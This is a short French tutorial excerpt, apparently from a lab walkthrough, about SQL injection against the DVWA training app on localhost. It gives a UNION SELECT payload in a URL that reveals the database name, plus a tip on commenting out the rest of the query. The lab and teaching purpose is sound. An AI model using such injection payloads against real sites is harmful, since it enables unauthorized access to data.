 ⚠ Les commentaires pour bloquer la suite
DVWA peut planter si tu oublies de bloquer la fin de la requête avec un -- -.
Dans l’URL, essaye ceci :
http://localhost/dvwa/vulnerabilities/sqli/?id=1' UNION SELECT null, database(), null --
-&Submit=Submit
🟢 Tu dois voir : le nom de la base de données affiché dans le prénom ou nom
 